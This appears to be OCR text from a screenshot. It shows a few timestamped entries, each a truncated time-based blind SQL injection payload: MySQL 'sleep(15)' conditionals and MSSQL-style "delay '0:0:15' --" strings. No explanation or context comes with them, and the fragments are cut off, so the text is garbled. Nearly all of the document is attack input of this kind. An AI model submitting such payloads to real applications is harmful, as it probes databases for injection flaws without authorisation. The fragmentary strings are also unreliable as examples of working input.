
12/3/2025 6:25 AM
*if(now()=sysdate(),sleep(15),0))XOR"Z
12/3/2025 6:25 AM
m(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'
12/3/2025 6:25 AM
 delay '0:0:15' --
12/3/2025 6:25 AM
r delay '0:0:15' --
12/3/2025 6:25 AM
delay '0:0:15' --
12/3/2025 6:25 AM